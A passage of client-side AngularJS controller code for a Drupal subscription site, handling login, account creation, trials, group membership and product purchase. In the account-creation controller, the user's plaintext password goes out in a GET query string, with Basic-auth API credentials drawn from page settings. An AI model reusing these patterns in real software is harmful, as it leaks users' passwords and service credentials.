      $scope.progress = promiseTracker();

      $scope.nid = $window.Drupal.settings.bg_content.nid;

      var $promise = Article.getArticle($scope.token, $scope.nid)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.body = data.data.body;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      //Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    //when current user updates; refresh article
//    $rootScope.$on('current_user', function (event, data){
//      $scope.current_user = data;
//      if ($scope.current_user.user.uid > 0)
//      {
//        $scope.viewArticle();
//      }
//    });

    //load article onload
    $scope.viewArticle();
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('buyCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    $scope.debug = false;
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    //accept event emitted from another controller
    $scope.$on('buy_product', function (event, args){
      $scope.debug = false;
      $scope.email = args.mail;
      $scope.buy = args.buy;
      $scope.product_id = args.buy;
      $scope.coupon = args.coupon;

      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ((!$rootScope.clicked || $rootScope.clicked === 1))
          {
            if (!$rootScope.clicked)
            {
              $rootScope.clicked = 1;
              return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);

            }else{
              $rootScope.clicked++;
              return false;
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('buy controller: after add line item');
            console.log(data);
          }

          if (typeof data === 'undefined')
          {
            return false;
          }

          if (data && data.data && data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else if (typeof data.data !== 'undefined'){
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            setTimeout(function(){
              location.reload();
            }, 3000);
            return false;
          }
        });
    });

    $scope.product_id = $scope.buy;

    $scope.item_added = false;

    $scope.buyProduct = function(){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //make sure user is logged in
      if ($scope.uid === 0 && !$scope.email)
      {
        $scope.clicked = false;
        //pass product id to drupal js settings
        $window.Drupal.settings.bg_content.buy = $scope.buy;
        //pass coupon
        $window.Drupal.settings.bg_content.coupon = $scope.coupon;

        //show buy login modal
        jQuery('#buy-login-modal').modal('show');
        return false;
      }else if ($scope.current_user && $scope.current_user.user.mail && $scope.current_user.user.mail.search('multiuser') > 0)
      {
        //show multiuser modal
        jQuery('#buy-multiuser-modal').modal('show');
        return false;
      }

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ($scope.debug)
          {
            console.log('buy button processing');
          }

          if ((!$scope.clicked || $scope.clicked === 1))
          {
            $scope.clicked = 1;
            //add product to cart
            return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('addLineItem result');
            console.log(data);
          }

          if (data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else{
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            return false;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('checkoutCtrl', ['$scope', '$http', '$log', 'promiseTracker', '$timeout', 'User', function($scope, $http, $log, promiseTracker, $timeout, User){

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();


    //get Drupal token and session info
    User.getToken()
      .then(function(response){
        $scope.message = 'Loading...';
        $scope.token = response.data.token;
        return User.getCurrentUser(response.data.token);
      })
      .then(function(response){
        $scope.current_user = response.data;
        $scope.session_name = $scope.current_user.session_name;
        $scope.sessionid = $scope.current_user.sessid;
      })
      .finally(function() {
        // Hide status messages after three seconds.
        $timeout(function() {
          $scope.messages = null;
        }, 3000);
      });


    $http.defaults.headers.post['X-CSRF-Token'] = $scope.token;



    $scope.name = 'set a default name';

    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      // Default values for the request.
      var config = {
        params : {
          'name' : $scope.name,
          'email' : $scope.email,
          'subjectList' : $scope.subjectList,
          'url' : $scope.url,
          'comments' : $scope.comments
        },
      };

      // Perform JSONP request.
      var $promise = $http.post('/sites/all/modules/bg_ngtx/endpoints/checkout.ajax.php', config)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.messages = data.data.message;
              $scope.submitted = false;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            $scope.progress = data;
            $scope.messages = 'There was a network error. Try again later.';
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createAccountCtrl', ['$scope', '$rootScope', '$http', '$element', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $element, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //get user token
    $scope.token = User.getStoredToken();

    //$on callback
    $scope.$on('get_email_complete', function(event, email, mode, group_info, data){
      $scope.show_create_account = true;
      $scope.email = email;
      $scope.mode = mode;

      if ($attrs.mode && $scope.mode !== $attrs.mode && $scope.mode !== 'join_group')
      {
        $scope.mode = $attrs.mode;
      }

      $scope.group = group_info;

      //account info if it exists
      if (data)
      {
        $scope.pass = data.pass;
        $scope.first_name = data.first_name;
        $scope.last_name = data.last_name;
      }

      if ($scope.mode === 'personal_profile')
      {
        var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
        var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);
      }

    });

    $scope.submit = function(form){
      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //honeypot
      if (jQuery('[name="email2"]').prop('defaultValue').length > 0) {
        return;
      }

      var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
      var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);


    };

    $scope.createAccount = function(email, password, user_data){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //get user token
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return true;
        })
        .then(function(data, status, headers, config){
          return Account.createAccount($scope.token, email, password, user_data, $window.Drupal.settings.bg_content.destination);
        })
        .then(function(data, status, headers, config){
          if (data.data.account_created === true)
          {
            return User.getToken();
          }else{
            $scope.error_message = 'An error occurred. Please try again.';
          }
        })
        .then(function(data, status, headers, config){
          $scope.token = data.data.token;
          User.setToken(data.data.token);

          User.getCurrentUser(data.data.token);

          //login new user
          return User.login($scope.email, $scope.pass);
        })
        .then(function(data, status, headers, config){
          //update current_user var
          User.setUser(data.data);
          $scope.current_user = User.getUser();

          //update isPremiumUser var
          $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

          $scope.messages = data.data.message;

          //update user token
          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.mode === 'trial')
          {
            //add trial to cart
            if ($scope.current_domain.id === 'BG')
            {
              return Store.addLineItem($scope.token, 10, 1, 1);
            }else{
              //LU
              return Store.addLineItem($scope.token, 75, 1, 1);
            }
          }else if ($scope.mode === 'inline_form')
          {
            //reload page
            location.reload();
            return true;
          }else if ($scope.mode === 'join_group' || $scope.mode === 'personal_profile' || $scope.mode === 'buy')
          {
            //join group
            Account.addUserToGroup($scope.token, email, $scope.group.group_id);

            var destination = '/';
            if ($scope.modalview)
            {
              destination = window.location.pathname;
            }else if ($window.Drupal.settings.bg_content.destination.length > 0)
            {
              destination = $window.Drupal.settings.bg_content.destination;
            }

            $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
            $scope.show_create_account = false;
            return true;
          }else{

            //show signup success page
            $rootScope.$broadcast('signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email);
            $scope.show_create_account = false;
            return true;
          }

        })
        .then(function(data, status, headers, config){
          if ($scope.mode === 'trial')
          {

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email, $scope.current_user);
          }

          //hide the create account form
          $scope.show_create_account = false;
          return true;
        })
        .then(function(response){
          //alert('avant ok');
          var personObj = {};
          personObj.first_name = user_data.first_name;
          personObj.last_name = user_data.last_name;
          personObj.mail = email;
          personObj.pass = password;
          jQuery.ajax({
            url: $window.Drupal.settings.bg_user_api.user_register_url_js,
            type: 'GET',
            data: personObj,
            headers: {
              authorization: 'Basic '+btoa($window.Drupal.settings.bg_user_api.user+":"+$window.Drupal.settings.bg_user_api.pass),
              contentType: "application/json;"
            },
            dataType: 'json',
            success: function (data){
              // alert("Outlet Created");
            },
            error: function (data){
              // alert("Outlet Creation Failed, please try again.");
            }

          });


        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createPersonalProfileCtrl', ['$scope', '$rootScope', '$http', 'promiseTracker', '$timeout', '$window', 'User', 'Account', function($scope, $rootScope, $http, promiseTracker, $timeout, $window, User, Account){
    $scope.current_user = User.getUser();

    $scope.$on('group_success_displayed', function(event){
      $scope.create_personal_profile_complete = true;
    });

    //default email for logged in user
    if ($scope.current_user)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      $scope.disableButton = true;
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    //handle authenticated user
    if ($scope.uid > 0 && $scope.email)
    {
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, $scope.email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('can_join_group', {email: $scope.email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }
        });
    }

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      $scope.disableButton = true;

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            $scope.get_email_complete = true;
            //trigger join group directive
            if (group_info.group_id)
            {
              var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name, 'pass': $scope.pass};

              $rootScope.$broadcast('get_email_complete', $scope.email, 'personal_profile', group_info, user_data);
              //$scope.create_personal_profile_complete = true;
            }else{
              //this is a new email address;
              $scope.error_messages = 'This email is not valid to join a group.';
            }
          }else{
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('email_exists', email, 'personal_profile');
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createTrialCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Account, Store){
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.createTrial = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }

          //check if user has already taken a trial
          if (($scope.current_domain.id === 'BG' && $window.Drupal.settings.bg_content.trial_taken === 1) || ($scope.current_domain.id === 'LU' && $window.Drupal.settings.bg_content.trial_taken_lu === 1))
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return false;
          }

          //add trial to cart
          if ($scope.current_domain.id === 'BG')
          {
            return Store.addLineItem($scope.token, 10, 1, 1, email);
          }else{
            //LU
            return Store.addLineItem($scope.token, 75, 1, 1, email);
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //trigger trial signup complete rule
            if ($scope.current_domain.id === 'BG')
            {
              Account.triggerRule($scope.token, 'rules_trial_signup_complete', {'email_param': $scope.email});
            }else{
              Account.triggerRule($scope.token, 'rules_trial_signup_complete_lu', {'email_param': $scope.email});
            }

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            //hide the create account form
            $scope.show_create_trial = false;
            return true;
          }
          return true;
        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };

    $scope.$on('create_trial', function(event, email, mode, bypass_join_group){
      $scope.bypass_join_group = bypass_join_group;
      $scope.mode = mode;
      $timeout($scope.createTrial(email), 1000);
    });

    if (parseInt($window.Drupal.settings.bg_content.uid) === 0)
    {
      return false;
    }

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      //hack to make sure current user is defined
      location.reload();
    }

    //default email for logged in user
    $scope.email = $scope.current_user.user.mail;
    $scope.uid = $scope.current_user.user.uid;

    var create_response = $scope.createTrial($scope.email);
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('getEmailCtrl', ['$scope', '$rootScope', '$controller', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', function($scope, $rootScope, $controller, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account){
    $scope.current_user = User.getUser();

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //default email for logged in user
    if ($scope.current_user && $window.Drupal.settings.bg_content.uid > 0)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //if redirect directive parameter exists then redirect and pass email parameter
      if ($scope.redirect)
      {
        var redirect = $scope.redirect + '?email=' + $scope.email;
        window.location = redirect;
        return true;
      }

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            if ($scope.mode === 'buy' && $window.Drupal.settings.bg_content.buy)
            {
              $scope.show_progress_bar = true;
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: email, coupon: $window.Drupal.settings.bg_content.coupon});
              }
            }else{
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                //this is a new email address;
                $rootScope.$broadcast('get_email_complete', email, $scope.mode);
              }
            }
          }else{
            $scope.get_email_complete = true;
            $rootScope.$broadcast('email_exists', email, $scope.mode);
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('groupSuccessCtrl', ['$scope', '$rootScope', '$window', 'User', 'Account', function($scope, $rootScope, $window, User, Account){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('join_group_complete', function(event, data){
      $scope.group = data.group;
      $scope.show_group_success = true;
      $scope.email = data.email;

      //hide create profile form
      $rootScope.$broadcast('group_success_displayed');

      if (data.destination && data.destination.length >= 1)
      {
        $scope.destination = data.destination;
      }else{
        $scope.destination = '/';
      }

    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('joinGroupCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Account', 'promiseTracker', function($scope, $rootScope, $attrs, $window, User, Account, promiseTracker){
    $scope.debug = false;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    if ($window.Drupal.settings.bg_content.destination.length > 0)
    {
      $scope.destination = $window.Drupal.settings.bg_content.destination;
    }

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('can_join_group', function(event, data){
      $scope.group = data.group;
      $scope.can_join_group = true;
      $scope.email = data.email;
      $scope.mode = data.mode;

      if ($scope.debug)
      {
        console.log('can join group:');
        console.log(data.group);
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }
      $scope.account_exists = data.account_exists;

      if ($scope.debug)
      {
        console.log('on can_join_group -> mode: ' + $scope.mode);
      }

      //automatically attempt to join if logged in
      if ($scope.uid > 0 && !$rootScope.joinedGroup)
      {
        $scope.joinGroup(true);
        $rootScope.joinedGroup = true;
      }

    });

    $scope.joinGroup = function(proceedToJoin){
      if ($scope.debug)
      {
        console.log('in joinGroup function. proceedToJoin: ' + proceedToJoin);
      }

      //hide join group directive
      $scope.hide_join_group = true;
      if (!proceedToJoin)
      {
        if ($scope.mode === 'trial' && $window.Drupal.settings.bg_content.uid > 0)
        {
          //continue with creating trial
          $rootScope.$broadcast('create_trial', $scope.email, $scope.mode, true);
        }else{
          //continue to default create account form
          $rootScope.$broadcast('get_email_complete', $scope.email, $scope.mode);
        }
      }else{
        if ($scope.account_exists)
        {
          //return vals: exists (true/false); data (object containing additional info
          $scope.progress = promiseTracker();

          //get user token
          var $promise = User.getToken()
            .then(function(response){
              $scope.token = response.data.token;
              User.setToken(response.data.token);
              return true;
            })
            .then(function(data, status, headers, config){
              Account.addUserToGroup($scope.token, $scope.email, $scope.group.group_id);
              return true;
            });

          var destination = '/';
          if ($scope.mode === 'buy')
          {
            destination = window.location.pathname;
          }else if ($window.Drupal.settings.bg_content.destination.length > 0)
          {
            destination = $window.Drupal.settings.bg_content.destination;
          }

          $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
        }else{
          if ($scope.debug)
          {
            console.log('continue to create account form in join_group mode');
          }

          //continue to create account form but in 'join_group' mode
          $rootScope.$broadcast('get_email_complete', $scope.email, 'join_group', $scope.group);
        }
      }
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, User){

    $scope.debug = false;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('email_exists', function(event, email){
      $scope.show_login_password_only = true;
      $scope.email = email;
    });

    $scope.show_request_password_form = false;

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise2 = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid))
    {
      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
    }

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    $scope.slideIn = function(){
      $scope.slider = 'animated slideInRight';
    };

    $scope.slideOut = function(){
      $scope.slider = 'animated slideOutRight';
    };

    //default to false;
    $scope.showNgTx = false;

    $scope.slideToggle = function(){
      if ($scope.showNgTx)
      {
        $scope.slideOut();
        $timeout(function() {
          $scope.showNgTx = !$scope.showNgTx;
        }, 2000);
      }else{
        $scope.showNgTx = !$scope.showNgTx;
        $scope.slideIn();
      }
    };

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              //update current_user var
              User.setUser(data.data);
              $scope.current_user = User.getUser();

              //update isPremiumUser var
              $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

              $scope.messages = data.data.message;
              $scope.submitted = false;
              //close tray
              //$scope.$root.slideToggle();

              //reload page
              location.reload();
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //login error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginPasswordOnlyCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){

    $scope.debug = false;

    function resetLocalStorage(){
      if ($scope.debug)
      {
        console.log('resetLocalStorage');
      }

      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      return true;

    }


    //get user token
    $scope.token = User.getStoredToken();

    //get destination
    $scope.destination = $window.Drupal.settings.bg_content.destination;
    if (!$scope.destination)
    {
      $scope.destination = '/';
    }

    $scope.$on('email_exists', function(event, email, mode){
      $scope.show_login_password_only = true;
      $scope.email = email;
      $scope.mode = mode;

      //override with specified mode if available
      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

    });


    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    $timeout(function(){
      if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid && $scope.loggedin))
      {
        resetLocalStorage();
      }
    }, 300);

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;
      $scope.loggedin = false;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      if ($scope.debug)
      {
        console.log('attempting login');
      }

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
          if ($scope.debug)
          {
            console.log('login attempted ' + data.status);
          }

          if (data.status === 200) {
            $scope.loggedin = true;

            $scope.messages = data.data.message;
            $scope.submitted = false;

            //update current_user var
            return User.setUser(data.data);
          }
        })
        .then(function(data){
          $scope.current_user = User.getUser();
          //update isPremiumUser var
          if ($window.Drupal.settings.bg_content.current_domain.id === 'LU' && (Object.values($scope.current_user.user.roles).includes('lu_premium') || Object.values($scope.current_user.user.roles).includes('lu_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          if ($window.Drupal.settings.bg_content.current_domain.id === 'BG' && (Object.values($scope.current_user.user.roles).includes('bg_premium') || Object.values($scope.current_user.user.roles).includes('bg_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;

          if ($scope.debug)
          {
            console.log('token retrieved: ' + $scope.token);
          }

          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.debug)
          {
            console.log('processing mode: ' + $scope.mode);
          }

          //buy product
          if ($scope.mode === 'buy')
          {
            $timeout(function(){
              //make sure loading bar stays active
              $scope.status_bar_keep_active = 1;
